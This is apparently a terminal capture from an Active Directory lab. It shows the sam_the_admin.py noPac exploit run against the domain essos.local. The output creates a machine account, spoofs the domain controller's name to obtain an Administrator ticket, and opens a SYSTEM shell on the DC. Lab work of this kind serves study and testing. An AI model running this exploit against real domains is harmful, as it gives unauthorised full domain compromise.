 ┌──(kali㉿kali)-[/opt/sam-the-admin]
└─$ python3 sam_the_admin.py "essos.local/khal.drogo:horse" -dc-ip 192.168.56.12 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[-] WARNING: Target host is not a DC
[*] Selected Target meereen.essos.local
[*] Total Domain Admins 2
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-30$"
[*] MachineAccount "SAMTHEADMIN-30$" password = r04dmRYgsS18
[*] Successfully added machine account SAMTHEADMIN-30$ with password r04dmRYgsS18.
[*] SAMTHEADMIN-30$ object = CN=SAMTHEADMIN-30,CN=Computers,DC=essos,DC=local
[*] SAMTHEADMIN-30$ sAMAccountName == meereen
[*] Saving ticket in meereen.ccache
[*] Resting the machine account to SAMTHEADMIN-30$
[*] Restored SAMTHEADMIN-30$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
meereen

C:\Windows\system32>